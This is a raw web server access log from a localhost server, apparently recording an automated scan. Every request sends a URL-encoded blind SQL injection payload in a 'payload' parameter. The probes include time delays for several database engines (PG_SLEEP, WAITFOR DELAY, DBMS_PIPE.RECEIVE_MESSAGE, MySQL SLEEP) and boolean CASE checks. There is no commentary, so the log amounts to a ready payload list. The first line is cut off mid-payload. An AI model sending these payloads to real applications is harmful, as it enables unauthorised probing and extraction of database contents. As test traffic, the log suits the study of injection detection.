 127.0.0.1 - - [12/Nov/2021 16:16:08] "GET /?payload=1231212%27%20AND%204921%3D%28SELECT%20UPPER%28XMLType%28CHR%2860%29%7C%7CCHR%2858%29%7C%7CCHR%28113%29%7C%7CCHR%2898%29%7C%7CCHR%28106%29%7C%7CCHR%28122%29%7C%7CCHR%28113%29%7C%7C%28SELECT%20%28CASE%20W
127.0.0.1 - - [12/Nov/2021 16:16:10] "GET /?payload=%28SELECT%20CONCAT%28CONCAT%28%27qbjzq%27%2C%28CASE%20WHEN%20%284117%3D4117%29%20THEN%20%271%27%20ELSE%20%270%27%20END%29%29%2C%27qqxzq%27%29%29 HTTP/1.1" 200 -
127.0.0.1 - - [12/Nov/2021 16:16:12] "GET /?payload=1231212%29%3BSELECT%20PG_SLEEP%285%29-- HTTP/1.1" 200 -
127.0.0.1 - - [12/Nov/2021 16:16:14] "GET /?payload=1231212%3BSELECT%20PG_SLEEP%285%29-- HTTP/1.1" 200 -
127.0.0.1 - - [12/Nov/2021 16:16:16] "GET /?payload=1231212%27%29%3BSELECT%20PG_SLEEP%285%29-- HTTP/1.1" 200 -
127.0.0.1 - - [12/Nov/2021 16:16:19] "GET /?payload=1231212%27%3BSELECT%20PG_SLEEP%285%29-- HTTP/1.1" 200 -
127.0.0.1 - - [12/Nov/2021 16:16:20] "GET /?payload=1231212%29%3BWAITFOR%20DELAY%20%270%3A0%3A5%27-- HTTP/1.1" 200 -
127.0.0.1 - - [12/Nov/2021 16:16:22] "GET /?payload=1231212%3BWAITFOR%20DELAY%20%270%3A0%3A5%27-- HTTP/1.1" 200 -
127.0.0.1 - - [12/Nov/2021 16:16:23] "GET /?payload=1231212%27%29%3BWAITFOR%20DELAY%20%270%3A0%3A5%27-- HTTP/1.1" 200 -
127.0.0.1 - - [12/Nov/2021 16:16:29] "GET /?payload=1231212%27%3BWAITFOR%20DELAY%20%270%3A0%3A5%27-- HTTP/1.1" 200 -
127.0.0.1 - - [12/Nov/2021 16:16:32] "GET /?payload=1231212%27%3BWAITFOR%20DELAY%20%270%3A0%3A0%27-- HTTP/1.1" 200 -
127.0.0.1 - - [12/Nov/2021 16:16:34] "GET /?payload=1231212%27%3BWAITFOR%20DELAY%20%270%3A0%3A5%27-- HTTP/1.1" 200 -
127.0.0.1 - - [12/Nov/2021 16:16:35] "GET /?payload=1231212%29%3BSELECT%20DBMS_PIPE.RECEIVE_MESSAGE%28CHR%2887%29%7C%7CCHR%2890%29%7C%7CCHR%2866%29%7C%7CCHR%2869%29%2C5%29%20FROM%20DUAL-- HTTP/1.1" 200 -
127.0.0.1 - - [12/Nov/2021 16:16:37] "GET /?payload=1231212%3BSELECT%20DBMS_PIPE.RECEIVE_MESSAGE%28CHR%2887%29%7C%7CCHR%2890%29%7C%7CCHR%2866%29%7C%7CCHR%2869%29%2C5%29%20FROM%20DUAL-- HTTP/1.1" 200 -
127.0.0.1 - - [12/Nov/2021 16:16:41] "GET /?payload=1231212%27%29%3BSELECT%20DBMS_PIPE.RECEIVE_MESSAGE%28CHR%2887%29%7C%7CCHR%2890%29%7C%7CCHR%2866%29%7C%7CCHR%2869%29%2C5%29%20FROM%20DUAL-- HTTP/1.1" 200 -
127.0.0.1 - - [12/Nov/2021 16:16:43] "GET /?payload=1231212%27%29%3BSELECT%20DBMS_PIPE.RECEIVE_MESSAGE%28CHR%2887%29%7C%7CCHR%2890%29%7C%7CCHR%2866%29%7C%7CCHR%2869%29%2C0%29%20FROM%20DUAL-- HTTP/1.1" 200 -
127.0.0.1 - - [12/Nov/2021 16:16:45] "GET /?payload=1231212%27%29%3BSELECT%20DBMS_PIPE.RECEIVE_MESSAGE%28CHR%2887%29%7C%7CCHR%2890%29%7C%7CCHR%2866%29%7C%7CCHR%2869%29%2C5%29%20FROM%20DUAL-- HTTP/1.1" 200 -
127.0.0.1 - - [12/Nov/2021 16:16:47] "GET /?payload=1231212%27%3BSELECT%20DBMS_PIPE.RECEIVE_MESSAGE%28CHR%2887%29%7C%7CCHR%2890%29%7C%7CCHR%2866%29%7C%7CCHR%2869%29%2C5%29%20FROM%20DUAL-- HTTP/1.1" 200 -
127.0.0.1 - - [12/Nov/2021 16:16:49] "GET /?payload=1231212%29%20AND%20%28SELECT%207332%20FROM%20%28SELECT%28SLEEP%285%29%29%29lWEu%29%20AND%20%285850%3D5850 HTTP/1.1" 200 -
127.0.0.1 - - [12/Nov/2021 16:16:51] "GET /?payload=1231212%20AND%20%28SELECT%207332%20FROM%20%28SELECT%28SLEEP%285%29%29%29lWEu%29 HTTP/1.1" 200 -
127.0.0.1 - - [12/Nov/2021 16:16:53] "GET /?payload=1231212%20AND%20%28SELECT%207332%20FROM%20%28SELECT%28SLEEP%285%29%29%29lWEu%29--%20TFTv HTTP/1.1" 200 -
127.0.0.1 - - [12/Nov/2021 16:16:55] "GET /?payload=1231212%27%29%20AND%20%28SELECT%207332%20FROM%20%28SELECT%28SLEEP%285%29%29%29lWEu%29%20AND%20%28%27AUpn%27%3D%27AUpn HTTP/1.1" 200 -
127.0.0.1 - - [12/Nov/2021 16:16:57] "GET /?payload=1231212%27%20AND%20%28SELECT%207332%20FROM%20%28SELECT%28SLEEP%285%29%29%29lWEu%29%20AND%20%27UZiC%27%3D%27UZiC HTTP/1.1" 200 -
127.0.0.1 - - [12/Nov/2021 16:17:00] "GET /?payload=1231212%29%20AND%203970%3D%28SELECT%203970%20FROM%20PG_SLEEP%285%29%29%20AND%20%282448%3D2448 HTTP/1.1" 200 -